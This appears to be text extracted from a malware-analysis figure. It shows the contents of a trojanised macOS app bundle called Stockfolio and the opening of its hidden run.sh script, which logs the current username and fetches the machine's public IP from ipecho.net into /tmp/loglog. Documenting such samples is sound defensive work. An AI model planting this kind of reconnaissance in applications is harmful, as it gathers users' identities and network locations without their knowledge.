 Resources
Search
Resources
Contents
_CodeSignature
Frameworks
Info.plist
MacOS
PkgInfo
Resources
AppIcon.icns
Assets.car
MainMenu.nib
run.sh
Stockfolio
#! /bin/bash
function remove_spec_char()
{
echo "$1" | tr -dc
'[:alnum:].\r' | tr
'[:upper:]' '[:lower:]'
}
whoami="$(remove_spec_char
`whoami`)"
echo "whoami - $whoami"
>> /tmp/loglog
ip="$(remove_spec_char
`curl -s ipecho.net/
plain`)"
echo "ip - $ip" >> /tmp/
loglog
run.sh
Shell Script - 2 KB